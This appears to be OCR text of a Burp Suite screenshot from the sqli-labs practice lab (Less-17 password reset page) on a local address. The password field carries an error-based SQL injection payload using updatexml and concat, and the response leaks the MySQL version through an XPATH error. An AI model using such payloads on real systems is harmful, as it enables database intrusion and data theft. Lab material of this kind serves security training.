 Request
Raw Params Headers Hex
POST /sqli/Less-17/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,version(),0x7e),1) --
-&submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
XPATH syntax error: '~5.5.53~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD